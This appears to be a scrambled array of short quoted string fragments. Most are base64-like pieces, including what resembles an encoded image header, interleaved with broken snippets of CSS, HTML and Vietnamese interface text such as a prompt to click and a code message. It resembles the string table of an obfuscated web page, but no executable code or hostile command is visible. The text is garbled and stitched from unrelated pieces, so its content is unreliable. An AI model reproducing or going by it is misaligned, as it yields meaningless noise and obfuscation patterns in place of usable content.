"gYup77+CRC", "9auz3XjHyx", "1jWMd2LE5i", "LvQLfXa/rT", "XgA8o4P96u", "fbDxL305nn", "jOKBe", "14r91ztwxh", "oblicd5EmH", "J7ZzEPd15d", "zFkHSRUpm6", "YyOIzot0zG", "JG8P9QZwpW", "tcDZNr7CkK", "idxT3emViT", "9w3dkNLlpT", "UU5u1sNtX5", "uBM826JTLA", "21 147.66 ", "AAcEPinrgX", "+zm+neh1xr", "5Lp966qSYP", "0YLZ5XDv63", "21bRyPflMk", "f7lcLmTa3X", "42xb365sUB", "bz/70t//nO", "rwU5t4yJuZ", "31jqJe7qzD", "+vd4z8O96y", "n3FAf8m3yV", "30sz4ZJh7b", "AAAAwnV9GP", "IPqQDAoYh7", "7X8EHAADsy", "NdHJ8v0ozc", "U/cG50S90q", "6WSaDFxMff", "vCxB5O4p7F", "HO69lu9Y70", "omPeOZ3pZ5", "fGMbUh9Y0d", "amRKVHec3o", "mzS2PycmQZ", "5xL3Wh7fYF", "iujm+3EvTR", "1IoQQahMvH", "c2+Ik7pUnt", "LMzIS3Q4MX", "getsgPc5cd", "pYo6tBcXER", "meeQ74xXGS", "mUzO37jPcY", "kXaRUpu54F", "bu/+r1POZc", "q21w5pYk7n", "tant;\n    ", "/ZkLkrTHdn", "9tOZ0Pmkyq", "K+gI+HfPcF", "E/cGb5i/Ke", "npT3Ktvdl4", "X2R72Bxb8f", "1MzD196klM", "IHFrrmFeWz", "7/6DhHkO98", "p1c/64lSZ/", "EvvSnu1fY6", "H1ZDsmrNZ/", "YaWozv//4f", "zW9hHk++TY", "AAd+op8ol7", "OpmVv3Ge4x", "5ZhLmHuedA", "gDP+Zqfmfx", "vrZO4pzvrE", "sk2b8HUHg2", "BAM5FPnFvl", "XTmtz55n+4", "l592hXU7in", "+XdQvlBaC9", "8KO4BAGzET", "37jN6ZPzzn", "2PUm/MZ/fx", "R/H+k5D56q", "wcgAAQJS4J", "FMn0X2bWxJ", "5mZrqvWMMt", "CcOB/5xL2T", "I6I984p64l", "NTT3xrsld2", "6BydPDFQp4", "u1sNtX5CSQ", "P31jqJe7qz", "3TStj6toav", "KSjBZM+eHe", "SIcw1TNvOg", "gDi3iwncY+", "9V+t0pRQ6p", "CGEPqt4ASK", "vaSJuCdM7O", "drU2BWm1cy", "wDAuhwUAQD", "Zymf4S3/yQ", "fmjbmL6yxu", "AAAA+DCcRz", "nHRB5HMw8R", "U9N2SoqdLh", "YGpvPd09C2", "lOhuk6m4I2", "NGeFglZOJZ", "HuvlXuu9mG", "hjvHOmVj/r", "Ge6XiQxrQd", "sz41lOMcwh", "NzPhkfcaRV", "Sdzr3ey6o7", "Tc06eexHSb", "qBuX+dFjCP", "Y2Uf/m/+Jv", "kVKZuuNRGL", "wM6NdOpm+4", "ent", "hi4nr0c3Cw", "T74BngotCm", "GIe65Ie4BA", "/YoAUCXuiX", "pFDPvRXNPn", "rc3GOBUmJh", "vmKzdCQRz6", "dLfQYJ+hiX", "eMVBX", "c7UisQ9q5O", "i949nDPtdO", "yfEzXBK16Z", "10JnQ+qZKs", "i10fti4l/6", "cxmbT/Bd8m", "auLJ1TJNjM", "Cq1nOmX0sT", "1msk2XC51N", "G7xh/uYTt4", "qUa85i87Bn", "22Ke/XNrju", "Windows", "SXZhwg5I0M", "ev/q+0ezik", "tbnbYp7rVc", "fQwpiblqxk", " 0;\n  }\n\n ", "OKB+KwsNMd", "9iQ3FvIfIB", "BXPPOPkIpv", "Nzbx8Tc0+f", "de1xdrU2BW", "4p7HTNxb6y", "ZliNTInqjt", "Uz8XDs79eP", "uuSHuAQDAR", "z0dDGjG0Vg", "KMs5Hpv1MN", "y7ydzaY6P4", "EvOIO4Vx2S", "vCyhirk0e6", "HO6pmTe8c8", "U4lr8pGMij", "nLuPfw4mu/", "araul", "mnpWJubePi", "2/B1Iab0bi", "3LPRHzE0jG", "ph+iU/M/aL", "QwhVxeaBbM", "BP3em61h01", "uHB2WncQ9Z", "5jmd2exTpb", "oc4Z7ss1bM", "AJ1Hlzimi1", "9fW6O37xGM", "jdSYy9TVVM", "0R9g9jLPO0", "zMPTEIzL2H", "czE+2cRsZP", "tSTmJh7YhC", "LT8KluoRNi", "viXm5T3Gu5", "ih3Yd8M9xj", "LCdxj7hXg7", "C4QtwT9yLE", "xORDCKG4vu", "0+SAEAAODT", "BRaHMGe7JN", "q+Y70Poc5k", "lIGQ7LaVeT", "Je5dTiXtJi", "j2ipRZIKzO", "ewiLGVx6Gz", "1AjdWJh7mH", "pOx6FsbuKZ", "vvjlM3AMAg", "TNCJ8u8v4V", "JeaeIA4t4s", "84IOjPR0Ma", "ibm3j4m5p4", "9LEPQCA8xy", "6MwdlexrGO", "SYy9fVPM9/", "eIeAKyBNwU", "xh5nvxnyyb", "8Ei2uIUezs", "/cxIkTRtnu", "JSuz+aB6+x", "fbD1tv8/G3", "3EvriTuuRY", "mZh7NV6yoY", "oU99/bRC7q", "vesTuKex0z", "8vpsilNlYu", "NKZtlqlXif", "E/cixD1xLz", "eeQT9x6/FP", "MFsxzuDcf5", "Yd8t1Xkbbl", "m4ChhmmOzW", "W7Wqc+iSau", "pfLFRLcd+s", "D7h8uy0MNL", "8m7qU3xb3a", "J+6Vnnn+O+", "ICt8HICAMD", "7CEtZHDobM", "BTvsf/MAAA", "M6b/vVtxcF", "XhpnCoz9nq", "yAIFwoAfFp", "V3kQp0s09C", "v87TnsDhjv", "XzdsAmjG32", "H+9VCps0tl", "4MAQDgQ/El", "0tTuJeeWIr", "0eyUC53lYK", "eCS4KZc5wT", "4jdizFkHSR", "EM3xE+IXDd", "3+4h7aeIeA", "sO8OrEfd8T", "U+JeabP9IH", "qzMOcc8NcQ", "8AAOCt7v2a", "Ie6Je01Xtm", "i10souu7S8", "l7wt6FoJHz", "Mo09mNuKza", "VPiydMNFap", "VJJ6WUiX99", "O8OrEfd8Tu", "xw3om5p6Vi", "UO5PhyXMA0", "B767X9SY2C", "H2XQiaOS+v", "BWbiTpZpg/", "xUzrkkymLl", "6+UaGeYqKz", "Hs1iHs+36u", "F+hTifL5PN", "KzUSdLNOHd", "H2D2Ms87Tk", "gZ+K1usU/J", "4ZYJYEboZJ", "QiwtzD3PPI", "JuScGgblnY", "cU2aWneHVi", "EvcDLxD3Hs", "dMADNCJ8vU", "tBOjW0IeN9", "l1br72XsBc", "7Kgpzr8SMT", "zSmZqbbrj1", "1Nt1x6oWMc", "C6Z2OZEKxq", "3WMzH3rEzM", "S91r2ygvPb", "ZvkPkrbG0I", "GqTJr2PJD2", "OQ+eqlCubx", "YAuHaCXDUy", "Jew6a4t7tN", "9cS8xJe51b", "lXkI+7pTuX", "enXkpzL1lT", "ueTKslqmH7", "eeFHcAwDYI", "Ocad4tkQlW", "vYqz7vM7Q3", "z/hY29d3fe", "uaiHvCxB5O", "vqfoi", "XTDNvEeVdX", "LXhZjQuYI7", "PTf/Yblfpw", "BZyYa2pixr", "AlvH93zj/N", "gBU/fRs59a", "5xDwDmwxsC", "TyHezrmOdy", "zM79JOMy7x", "uYVwLQucTl", "rWoIW0/FUV", "z/cc4yI0zQ", "wtx7rdxzl+", "JK8UAcFna6", "FAHBZ2umPU", "E0zsdyYRiU", "+ufTQVpviX", "UoyzkSlR75", "AEXBAB8Cr5", "7rUUpi3s9l", "ph2QAAOCQP", "6ssinu1Tfr", "/0AAAAD2Ac", "OBBvEY+4t5", "xn7lf00Mka", "dq3ffZwj9v", "U3Qdzb4iTu", "J+5FiXtR4h", "PL0MMwneNl", "xcwInSzzdq", "EgQAAEXinr", "bJNzLMU1Rs", "rln2ywzz4R", "JZ+q1bwsR7", "3raZtMljOn", "7bWUeT79am", "3BP3ElPiXv", "881/+ZVHD6", ".2699 66.7", "eez3OkUkoB", "ujO1InHP6i", "ById", "wAANR6kAQB", "wS50XMyUDI", "bc3jGdGMuE", "KIqT9UJM+G", "yni3uxNcQ8", "Y2JuYe5p7Y", "rayscale(1", "tE8CM0MkyN", "6SmNS9XDCp", "yHfGbmwfkH", "kZbzszW7Bh", "nEPZ+XuFd2", "zWbpOlsntQ", "Cu1ckyuV4k", "qkz9vGmKs1", "cc6Aw99LM+", "FT3UInxKR6", "KQMictH+Ho", "mf47kECM/3", "zp5YE036xP", "eWBNN+sTwm", "TvnzTBz755", "injKz7AyvR", "hsNt9txVjY", "4l73Zvthx4", "93nd4buFuS", "OeYUv5Erk/", "93.86ZM147", "2Op9wuCelj", "4yvF7TuHe8", "k7tWs05zEv", "uel1vYpNge", "3Wwn7qWJew", "p9ngotCmTP", "40c4NHfBjI", "Ypm3lQl1oK", "4OvJtimb+5", "g3+b5A3PP5", "Fvfpm8abIp", "3QnsxzRmhp", "a2c3ufEfc8", "e7C3FZsap1", "yOnMQ98xG4", "7HhqnSZznC", "VwV3+wj7qW", "M2O99E565e", "FMTctWcnWp", "+v/kn2Zv5Q", "5t4/pevSYf", "GP+Jh9CCKH", "M+nVvQ+6Ca", "L3nHvc65Su", "8WbXj37HUX", "svdm+NUlS3", "azuYT4pd8T", "exHinriXmB", "cT011/XxKn", "5iXv1pTs5i", "B35smFzunq", "/SDuwUb4xQ", "Xq+v7wpZbC", "BP3BtbEvd7", "Qg8AsEOXI5", "/ucuO+5Bx7", "V55S1yY98a", "pqPqyVym4Y", "veUmWVneDX", "AwA4Jg95AM", "AAABj5FP3K", "0tbOq7v/MG", "dxz2Kd5iTu", " Oxygen, U", "72aZNo2ymN", "3mvlnqt9GO", "ize: 16px ", "/NN5CPuuZb", "vLGPJ9F73B", "H5HpnpM5Ep", "i7olBYO6Vm", "0um7QCaCY0", "kedtsgW6E9", "l37plTLwf2", "O7BMr7HXzU", "fTPps4fZfH", "burXUS93Rn", "5uvkpzLH41", "boZJn+LRzQ", "kEzaG+42SL", "b2JTYLpnY5", "bzT4hdkprg", "A7PedR3T++", "jnS/dwPMpZ", "M9zzGjrkmw", "qszHRD0yWO", "z6/M3S30GC", "sbEH23HIt3", "MPkz32XxC7", "DAG2BFxT9y", "BUyzqZkvuh", "xD3AMAgM8L", "OU08hH3tjm", "/3ZIT/cmdl", "K1MU6VadyB", "35sO7Ta5yY", "v4kn7gn7hW", "nxL3SZvtB4", "92qAhH94hl", "WeX8Lm/p+Q", "+ZPDpHJ08M", "R+fo5ImBOm", "Q9xzQ9wDAI", "JiHurncQ93", "rU7ins0ZHZ", "4h8AMAlHhI", "PP5fE7inu6", "QAAgMzXkY+", "LHUgxJFymV", "ZoUGpnXQyT", "ztoAi5trko", "CiUt5VuzcP", "tq6Cr1HKmX", "CJMpFP3MtO", "ez0ncs1inO", "xPftElOrzs", "983ml08krU", "GTrUqa7YPY", "HzzkGHEvZM", "sBvdYt9Ss7", "0++wXN1hX1", "o2EOpOZXH3", "pQYvrrr0li", "8LGvn96N+q", "1kZRJVeapO", "C1zKllM502", "Mm1uuUxcCq", "obZFP3NvLp", "Q98S90Slxr", "3j4m5p4+9S", "fybQmcQU1W", "S1mZjnCqzh", "xtnM1M+ag3", "3/FdDCL2iM", "j3HuNnfuzl", "pjL2JS0cno", "yJqB35hMO9", "n3j8/c1/rn", "YPXGeH8/pn", "nu4MTyLu2Z", "KeYeS2ae+q", "/VLfYpOUvP", "0+4l5yU9wT", "HqhYxwk7Q2", "xFzPx/llE7", "pkiIwcTeHe", "fRgGtruLXS", "jxracY5xCm", "yt66GSNfGk", "u54FMbuKpZ", "GeKeuHf1qv", "5flwQbXBbM", "2U8ddy/SFM", "EnowDW33Fj", "3upMf2HeEL", "WZ7lD7h8uy", "FpLMJU3c8C", "b4kGL8RMq0", "1czKklwbRf", "3ZsPiXwAAH", "PfEvcEb5m/", "lviwrw3TpW", "bgUQKeug+9", "9uZsniruHS", "TMQ75vMjf9", "OXBEQCYTtw", "ihieLlhBC6", "3c+8Kb/8+T", "hnwFZpryKf", "GuedmYu7Ve", "ZFLgWOaV4I", "n3GuYc5wT2", "nkU6IOdmH1", "yKdvi6MmXk", "hxB6DbGZoZ", "34NGmWWyru", "N+8zPFFuSs", "P9uRYxO+1o", "Y1vFoNyfDk", "7Sbf8QdEvX", "atopGvi+Xb", "one;\n\n    ", "zUv8dFOsXM", "Iy5zeafELs", "M/HwCwDQSN", "0jJe9ma3YE", "dPmlsvEpQA", "DNCJ8vUpNI", "hT3anvFi9M", "FzslK7PxoH", "HugWyLjVLd", "PIYReT2zsC", "U2YuuNRGLu", "VTMNMfmE3z", "gJ7xZAgDAp", "jA1Uvv7/qn", "tFb+iAABsl", "2znintVJ3N", "S5cgn7l3bE", "zDZ/qFjohJ", "8HyIAAOCWf", "A2Fvm/LBh7", "7wz2tfY3h3", "2XFhlU9yrb", "PHj37jN6ZP", "p/8i3/xrln", "acc/nJO5Zr", "TzMJ2TFzuZ", "//3f4EPwCf", "mSs3QxvTST", "AgJv20U9+/", "ZjcQ9AADYB", "eLeFidxrzR", "Bq2/NAsTEw", "vim33EvTRx", "Fp046YeOx/", "Xzru0Q+AAD", "oD4pNfVMwj", "zD1R3yD2Mk", "NPVL1SFgg2", "Wc70l3sFvr", "E3iqaTMzE9", "ydenpZlEx0", "CK0WmwxqF+", "ZmYe/uYmHv", "KmuJfbFPda", "4ZtcwtoJBp", "54dLztFh2V", "9SrdTXmfob", "O+OFWm/w4k", "3IphuslrnV", "sdOzpdr071", "pVwvTMsDIr", "8SMT4a552Z", "vf/JR9xb7e", "    font-s", "yRnHiKGmCY", "NkU5fF8bMP", "IDAACSvGAA", "JuZejZdsaG", "h4AAAAAAAD", "dbJNzLMU1R", "HAHAjHOoAA", "Bp7HIDHUoM", "EPAM7LQwAA", "HHv0HFvIfI", "sOws+C7vFj", "T9x6/FPcyy", "8kOXm4mLnd", "ZAGaETpapS", "wx55FPnFve", "blAW66SYM9", "P8TNcBL3bI", "iYqd0fTYOX", "7Iu6JexGT4", "NjMtPwqW6h", "4k7u1zEvfq", "uAjmyx/uTf", "pJmZCW+HBi", "R8idvPMjsl", "0KDUTjqZJg", "AAIABJREFU", "EDfjbxzyPe", "9Lr+mJtCsx", "7m1xEvfKE1", "zVoUJMzH3R", "ypnXgkEc7r", "j/OgR0NmBq", "3sIzgYk0pm", "5hymYe1KWW", "9hU520bX9R", "/yPXdAX5z7", "EgCAMCNe4h", "18o0M8xQVm", "j3udUrXpvv", "6e3zd9SZ2/", "HsjJTXp9Nc", "1EYu6tY1jH", "21Tr6RYZ6i", "VOKPXRMk3Z", "D2Ms87Tksz", "i3EPkA4Nh8", "zzkDGCRjnO", "cudgZ+q1vs", "6WSNfGgTob", "mJwMaWYcyt", "2JuYe5J3ZY", "Im5V2di7u1", "uvroMZ1PMt", "hTtwqE6WaX", "ic6cELnFI8", "/WrId7vIBD", "urbsp7tU3h", "Fue2mqHXKH", "R6R6TLE/Ij", "Lt285wT2sz", "jzbNYlvF/X", "3CGJhH3pji", "J+4BAAB084", "CWzN5dI5On", "wCwAAbOp85", "C9MZLpjU1/", "YxMff0qScx", "rszFOlVnDP", "W99TfFvfrm", "Tc28fs/roM", "XYGII80BLg", "/qS7dibleV", "Z/juQQIz/c", "TWp/h3scM+", "F8wU7sChOl", "rnFPvyTiHe", "a+T7NK3kmM", "X7rVMq/tL7", "+7Qz3tDbDv", "DHHzqCJTor", "xlPupTqdfM", "XvCZ6bd45r", "   display", "WftKPA9dQ3", "nVmMfkZc9w", "7JLt6CqQ0P", "907tRz4zQy", "odOxsj/2gZ", "65mZh7NV6y", "h7nnQGHupZ", "xT3emViTuW", "BnuyTZvwdQ", "80nnsnSdLF", "X0weV4t4Ac", "p78mRvus6E", "/nezn9biXs", "snAxdT3X0E", "nsIwFxezT+", "iDvzx/yXfG", "z9amFaBhiZ", "Wgrzdjab6v", "BuT8dFihQe", "Ah+OryEfcc", "lICS7TWJej", "98Ei2uIUez", "b4l5tb3FA3", "4p64V3zypp", "avmO9D6HOZ", "hvmb4l50c2", "9gmn3B3DNO", "9zYtxbiHwA", "Zuatg8iH0+", "sCJ0TAF06Q", "Mbl7yL2gjL", "o/9XqeIBLR", "JNz26KfADA", "text !impo", "zurbsp7tU3", "3yXdwsfLGo", "dPDNQp4/HM", "20bX9RaSzC", "/tuP+twz+R", "4Z6OeQ73JE", "YXkc4mTN3x", "5t0SmWBVjj", "BLNrqf02mf", "b/J1GaFfxO", "0U+4p5j2Z1", "zTnaPDspO4", "9g4DfbSzew", "DKprhX36zv", "mKeo2EzUyT", "3huSff4Lm6", "zhXpFDPvRX", "99Q2A76xNv", "yTL1dRVBtD", "Muc3mnxC7J", "NPxAOQdH+5", "uycly/03WA", "I85kpa6bfm", "zDsF5L50q2", "zySLW6hhzP", "h1NmL6pTTx", 'dth="428.8', "5+g/9GCH0V", "XXGIe6ZjcQ", "pBuT8dljAP", "xA3/xl/4uD", "TDyGE0GTxk", "AH4z0wNNli", "Fb37Kf47iL", "bkf7z/6mSv", "g4/IH0z6bO", "hwQ96Zvinu", "o+1fQyM9N9", "B5EPAAC4FS", "x+QTfZY/Wn", "rGO6FycwHZ", "cAANwTb4AA", "xPjMlvDWTR", "UGonnUyTgY", "+niv3L1HtN", "U+9NhCfPA0", "Itu3iruPbz", "ucqQeUxWFh", "dlrkFFDLNG", "DaMbcZvNPi", "TqJex4zcW+", "rJX95I/+0P", "2C+gLGHEEI", "ol7EeKeuDc", "f/gP/1766B", "XurGSz/ry3", "S2myMU2XWs", "cZgoD4pNfV", "s0/NwDAYYh", "9zD3xA7rmZ", "FnAhNpTNtW", "uL9amwKw2r", "+F38Bf/PYC", "955DvjI6j9", "GtG0VVIXag", "J0rkoUpaqx", "x+RkADqLmP", "t1I1v4WZMh", "sCmBE6WaYm", "snBDNiHu6s", "vjLb5AI2Nj", "RUAABhW/0m", "hxwAAHbheu", "oY0Mw5l6vu", "wtgWBuXeuZ", "PpN0ssxzuC", "Mcm0/w3TfF", "bFvd1tinvi", "F1cKU3Y21b", "uFff7LhQ3L", "k7k0IXJuc0", "bFOhmkrKUC", ".org/1999/", "oZJlLd7VOK", "MLG9n6jmyl", "/UdLlLGX6y", "cO9bi/yXfD", "để tiếp tụ", "glZG4mHZ9J", "LmHuWcR5h7", "sOTj3D5dlP", "Opvq2KW8NV", "h8AAABJXjI", "JX5jQ9yrDp", "CuVYny+R6k", "ht: 700 !i", "J3LMt3sLpv", "ce+p6/P8TN", "Yxwk7Q2G+N", "nOpq58djFN", "atV6nWyvG2", "tQEZ5p3S2S", "9/8NfnkO+M", "0sk+tFkjoT", "aUUsUxdOtk", "/9cH/ybfC8", "eexLy7ufcm", "w0BUsg0x+Y", "nAxpZhzK1P", "hU3Qdzb4iT", "EAIBPy4//c", "wMspAABwWM", "zSKdLqbs7X", "hNsVMq0kmU", "S9hcgHAADQ", "fEvQhx71Bx", "e+6a4V9gU9", "Evckp/LybC", "b/7jcs9+OM", "4jd3XOTdhX", "NDJMqeZPPX", "UpaebRcVMc", "es4ZYJYEbo", "6jHl9JHvqZ", "PiXwAAHA8H", "mco8Oyk7in", "4JnARBrTtl", "/Cndebmfo2", "3XBrGbegc8", "N8W92l7nhd", "7DydLFP/zh", "zAidLPP+Fj", "5MrrZTtxLE", "g68xBxnE44", "HEwB2S9wT9", "5h7b8LkQwi", "DMjCMfcS8z", "qIk6WeaVEN", "3xL0IcS+z9", "Xn3pTk7iXn", "yj7LgTNnJf", "691Sk+dCq4", "DK+RD7insU", "fuRYh74l5i", "ZoUGon2zG1", "eIezWIez7f", "1xb2x12qa4", "TpS1tufRi3", "Y7Gna3+Jd/", "Ubi8xQhxLT", "zzV6X/+2uD", "Pibmnj71JC", "xdrU2BWm1c", "d8yhfkEm7+", "CZmY8f4dDc", "GSNfGkQoLM", "PcybAZ8Y63", "QwI3SyzKW7", "zdPLEQJ0yH", "BACAJm8jn7", "m7gi3BUiHM", "7iXnhR3AMA", "g2uxM3BH6z", "zjrPr8zdLc", "zP9+5wUozK", "NT9pVBSUYb", "0Vmc6IOiTx", "ttp://www.", "c0WcKvPxIx", "csBSimuxU8", "-50%, -50%", "iN9X5PBNcF", "YqbXpjlMvZ", "bePibmnj51", "0NzrlbfEhX", "uGc2EvcANs", "XsAQJ6DAAD", "NuiUywKkec", "B57GIjPUoc", "GdAyGjCH5d", "MfkZc9w70n", "5xW/kyuQ9T", "CQ5k0GAADA", "Zl4L5p46ry", "gWuRU4pHoj", "9dyCBGP/lS", "Qqa/3Cvw3f", "iNcapM4w6M", "a1NgVptXMl", 'ner">\n    ', "++OU7cA4B7", "AcAMM4DFQD", "amO069kBFu", "vPu0C4ncU9", "OzR4IWZaTT", "00px;\n  }\n", "9xK3FuIfAA", "Hp6CdE8503", "9n5O4Z7FOc", "3KZoUGpnXQ", "xSdvtinuZZ", "T99Y6iXu6s", "i37qa4V98c", "5NkXtoRtIw", "BZ2umPUG3G", "+5quZe2/C5", "xmSeyAJf61", "KmHvDc0/eJ", "zlwLXSWr03", "av87a2JJj2", "mvv5pFvs2x", "GHXGpn+yHR", "O4pzvrEPcA", "kvDXStfEqT", "hxUAAOK+eO", "meOz97X/9P", "9mneYk7kVG", "Aqb7bEo15j", "pTfFvfpm54", "vca/svDu0y", "jNjv2jeBtC", "9s5iXu6c3R", "HNGaGkAVzH", "mDWQxmS++W", "p7m2+Ke/XN", "bdEJtXQUeu", "FBZmHuYexZ", "8uMzQotZNO", "KxqdbJNzLM", "Idybg4n3I3", "eelPcq+11X", "fznOsflB35", "vczMxKqR1y", "BnuPcFbN7g", "3mv5jvU+hD", "bVfz+fzSiC", "s/knxC5JTX", "VosU42xkSt", "ulTT2K+ffw", "ihcvQggNFe", "OddYh7AAC7", "VMOD4F7Zxw", "uM8E5Y59V5", "+p7M5PPCxr", "PExkob5gFL", "imuJdZFvfW", "7qWJewBADw", "wMcTNcIbvC", "w/xNcS+62f", "4AmIj4NeJ2", "fC5EMIof1i", "ZBWZmpt3iH", "sQ9n5O4Z7F", "h8CCGEPqt4", "63oTmwTTOx", "eqlCubxbKp", "Gb5rx4JGtZ", "EzqfVElWw/", "mLZfkv2zPJ", "SYQti", "yLuzd4U9wA", "cFJRktmOdw", "w8ODPGvaKz", "mDaL5bH5Po", "MTD6E0JnYH", "PwCUiHviXo", "bhX0YpozQk", "FvmmmIXtmL", "wCaMbfZ/BN", "Y/rKGr7cMf", "Cq4unYSCJJ", "XMPDZMPIeQ", "5h7mnkWYe5", "ZJm21wNdpZ", "a2V0p1JkKZ", "3zXv3Olu7q", "NMnqdlvjyb", "qSLlMrUHY/", "0sT37ZKBk4", "dTuKe7kytS", "59K30D19kA", "7RyccdoXnr", "mmzMxMeDs0", "fy/Q9fyQcA", "C2RKy3iced", "7EDRzXl6fT", "OZ1/YXnGl3", "s5iXu6c3RY", "mAzqNLHFPb", "aZxeK", "RLO59yZMPo", "Tsq81i9TzN", "RDGxNzD3NP", "Q7/4X0qexn", "fUzMPX3qSU", "JRKV2taVqv", "nR0P+b5qoO", "dxvlHQ5S5n", "SXudW+2H7b", "J1SGTDfGXp", "g7PtyvFjJt", "pirNWhQkzM", "a5XaJhjp0B", "iw7C77Lu4W", "o2Wazqc+2U", "48kLsMPNSO", "fP8Khudcrb", "h4AAPvncAk", "Fv8SQ2EXlS", "N2Wc/NUyXc", "dye3fi3uBm", "2OQzYdmbGz", "EY/+VKM407", "m3mvlnqt9G", "Pc8+BwtxLM", "to0Zuatg8i", "fyEfd0p8/n", "ncS/pJO75n", "yc3SaewaBz", "n9GG6z+YTY", "El03+aWBNN", "USVbD9Et+Z", "+aBPBOYSGP", "Zx3QvTmBCw", "DBE3BP3IsQ", "1xqkzMPdvk", "/Kzm3psw+R", "O4p7NGR2Sm", "k8jmYeInbz", "CWfeuWMfF+", "v7li3FuIfA", "7urMOcQ8AA", "59c5i4BwDA", "2ipBdLKTK3", "xD272FTnbR", "7iJcWQuilh", "IBnliOfuHf", "uIeACyHNx0", "lwCdJO8c8r", "zHvjVJlaLV", "Al93/HmHe7", "/f52zz6rv9", "0Pb7Ep7ol7", "vlBaC9n4o7", "PuVBQAA9mQ", "3IuMtDrjEP", "ZCafFzb2fX", "AkHbvVxQA2", "u3BRQx4fgU", "0oT37dLhs3", "4LqZaXUOV9", "NOd4UnEPbu", "29eHBD3pm+", "y mã!</div", "LNGaGgRVLJ", "OFVm7PUg3V", "L2zs+/j4o5", "e4Ym72xT36", "8cvOUn7vl8", "vEYzdvCyhi", "bIp74l7xyZ", "7nGds75t4h", "/FHPjNDJMu", "6lGJIuUipT", "j6NMWqVM7/", "o7pXpzAdHy", "baIt84p64t", "vEPuJ02VtY", "WQbE5PLsPJ", "HtJiHurncQ", "2d/8kro+Qu", "e/uY2Uf/m/", "MQ9cS9D3BP", "Lcw9yzCHMP", "Bdd219EOps", "yTLvFJD70q", "tvdl4o7l29", "p4h4AsEcOK", "Cwfnfrz/6G", "lick vào l", "m1SSTqUtPN", "65APrCTsfQ", "wBV0+p+/Nj", "nsxjR0Udv5", "4KJQ5wz3Z5", "byYAAHDKT/", "+sQz7+V/+h", "Au1CJfOIeA", "ZxtwKm+2xK", "i9F0eG8891", "7JWpbe6kx/", "T9xzL7nQS9", "tZ7intRnuP", "BaZoQ4lpr/", "e3sKnv/s4b", "7vFtwB67Nz", "xT9yLEPfEv", "P9dCZ0PqmS", "FMibWUC+IH", "smHEBoqNiZ", "pgYbr1NDc2", "V4IA4LOydE", "KntZfeNfdP", "wCAvbn3OwY", "I3AMQ4cIBA", "0L2JDRCggz", "ifEpHrBkil", "m+Jey5XRzX", "LG+bLdCN0F", "Xz3r/+Gv7c", "HqDfnM/r5+", "ElLjXvdl+2", "JTel7gOjus", "gj7ZT2dC55", "/lqu2zXa6Q", "CclLgn7kWI", "bqGHM/DYvc", "GKcImJuSeq", "88nnLvl1sT", "kxH1Q/bMbl", "N8MwfIYpr6", "MdNqksnUpa", "olPzP2e9+E", "Y0nK2//vzA", "ofwQtJczcU", "qftDyxh6mu", "DPAB92AAAA", "HiXm7v7uZx", "IAAD3Eve3/", "C/NDlZuJip", "E5cC6Dy6xD", "LOqZ7cQLT8", "7o3PiXmmz/", "T0Tc8/KxNz", "+JuadPPYmJ", "+ZzEPYtzdF", "FVAI805opP", "fBdzO1feK+", "TN60zFu2oN", "5+FQBgPa/9", "ncflD6Z9Nn", "pr/+miTmDm", "JefemtTuKe", "YIcw9zzyLM", "HxOVOVuiLO", "62odpeKo9C", "waoccT4zJb", "MuY2seu0Pe", "1zAnLVnJpU", "vC2giLkyOY", "yC75JXs48J", "0fIv+H5yyO", "nMlPDWTB6d", "uv6Ym0KzGr", "adOOmHjsfw", "PbzxA3/xl/", "D7/323wlHw", "mMJHGtG0Vj", "Ih7wsR2TuK", "HwIIXQ/sXE", "QUmXs5TpL/", "0a+n5LIJjT", "zqXpetkmTB", "HLuHdmRpsv", "wz1yXBC1zK", "GbpbkB+63E", "0sEyardeJZ", "E/I1OncJqk", "DFwAAvPDZm", "/B4P/eLd16", "Ge7OItmNrw", "rZRdf2F5HO", "GqZHa3/dPl", "gGZMbaoS4f", "pnm3RCZYlS", "ZiYY2ZmyrG", "0KmO6zKdWY", "ruH/uT2erN", "AA6vN/KJe+", "dHhvPPdVYN", "5pbLxKUAOo", "ZudxfrjkHB", "Ml3EwUxKbc", "bsp7tU3x4l", "V6Slnzcz87", "xNcS+6mf5x", "ryDafYFc88", "KlmcYdeGmc", "0skz7tjPc0", "fOoh3zngA8", "YbVPcE/cGb", "Sd+jbidZr0", "is0bMjaWbL", "3ylrgw741T", "PizNyFeV+c", "lTF1bo7fvE", "rDprhX37w4", "8h3xnnMGPE", "KTbVvht555", "SmATl0H383", "G7673LZjS5", "XnlLXJj3xq", "HP3NFnCrz8", "s05zEvchIq", "26tyH30uv6", "ja/iLS2YSp", "N6JuaelYm5", "TrUqa7YPYz", "zHhOKzUKeZ", "AAK3DgAgCA", "Fd9x3NACKG", "xL3IiOtzjj", "KjzzJ9MRTH", "+VIp+4BwAA", "OXAug8usQx", "l6WvRwNmhK", "ReCYwkca0b", "bdQQtjblqy", "6b1oZU9fW6", "s9SLfUEcx6", "dEplgVY44n", "z/g2NjBPg3", "m8wcc/iJO7", "MyW8NZNH5+", "TPx0Exf+/X", "QAmHuvVbuu", "15jF52TPc6", "gmw/O2NjYz", "rbIp7nVuin", "5w0omGt1sk", "/+hebYYJ23", "QDAGCUB0oA", "Yk0pi2sG/m", "2K7TG4XmeB", "h9/ttd/3lX", "U+cVYWfaC+", "Tu+l0TeaXT", "PPtBXLAp3F", "lzE3bp06na", "tf1JjYJpnc", "en01xqkzMP", "2ZzRIakJxL", "lVq6OdhlTe", "Ht1ZqKhhYm", "Da8IQIAwIf", "FLrPzOD9cc", "kgQL1KEEGo", "AECNuCfuRY", "+91Uncszmj", "XU919BIpaQ", "+ok7nnMxL2", "+ZanSyT66W", "OZ8jT06w33", "NnQ5xHM1L/", "1y9x7RUguk", "Pga2Sfhny6", "AYDdaI5+wB", "NzzeYl7Zef", "Zh4jdPLNjM", "THJtP8N03x", "Je01Xtm2Ke", "LCSF0O2HuY", "aGHMTUtWsn", "lO4l5kpNUZ", "r+0svnSyTk", "FdiPfl8s2D", "29kmKeo2Ez", "iw7Cz4Lu8W", "8RHPHMm9Rz", "/9FwMAAFgi", "dVMKD6f4Lv", "Pc88izD3MP", "zd8SiM3VUs", "QmQ+I0z4Xd", "uYt8AAAAx+", "5sAAADHc+6", "cczMx92q8Z", "Uyfyujb62V", "cw9wTO6xnY", "pTXGvttd5Y", "AYEccTAEAg", "libArPavJK", "vAwh16jINE", "HMzMfdqvGR", "Cdxr7gJ4t4", "xwp7uWUn7X", "8QDkHR/uVw", "Oy3X5oJ9Go", "kXJjOhA4RI", "+w3I8zgs5M", "9eFMTPP4R4", "pmWAkVm/7m", "Y+3JMR/sud", 